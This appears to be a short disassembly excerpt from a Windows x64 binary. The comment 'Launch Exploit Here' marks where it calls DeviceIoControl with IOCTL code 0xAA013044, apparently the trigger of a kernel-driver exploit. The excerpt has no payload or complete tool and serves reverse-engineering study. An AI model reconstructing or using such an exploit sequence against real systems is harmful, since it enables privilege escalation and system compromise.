 .text:0000000140002DA7 and [rsp+98h+var_60], rdi
.text:0000000140002DAC lea rcx, [rax+8]
.text:0000000140002DB0 mov [rax], rcx
.text:0000000140002DB3 lea r8, [rsp+98h+InBuffer] ; lpInBuffer
.text:0000000140002DBB movups xmm0, xmmword ptr cs:unk_140036338
.text:0000000140002DC2 mov r9d, 8 ; nInBufferSize
.text:0000000140002DC8 mov edx, 0AA013044h ; dwIoControlCode
.text:0000000140002DCD movups xmmword ptr [rcx], xmm0
.text:0000000140002DD0 movups xmm1, xmmword ptr cs:dword_140036345+3
.text:0000000140002DD7 movups xmmword ptr [rcx+10h], xmm1
.text:0000000140002DDB mov eax, cs:off_140036355+3
.text:0000000140002DE1 mov [rcx+20h], eax
.text:0000000140002DE4 mov al, cs:byte_14003635C
.text:0000000140002DEA mov [rcx+24h], al
.text:0000000140002DED lea rax, [rsp+98h+BytesReturned]
.text:0000000140002DF5 mov [rsp+98h+lpBytesReturned], rax ; lpBytesReturned
.text:0000000140002DFA lea rax, [rsp+98h+OutBuffer]
.text:0000000140002E02 mov [rsp+98h+InBuffer], rcx
.text:0000000140002E0A mov rcx, rbp ; hDevice
.text:0000000140002E0D mov [rsp+98h+nOutBufferSize], 4 ; nOutBufferSize
.text:0000000140002E15 mov [rsp+98h+lpOutBuffer], rax ; lpOutBuffer
.text:0000000140002E1A call cs:DeviceIoControl ; Launch Exploit Here
.text:0000000140002E20 test eax, eax
.text:0000000140002E22 mov eax, 1
.text:0000000140002E27 cmovnz edi, eax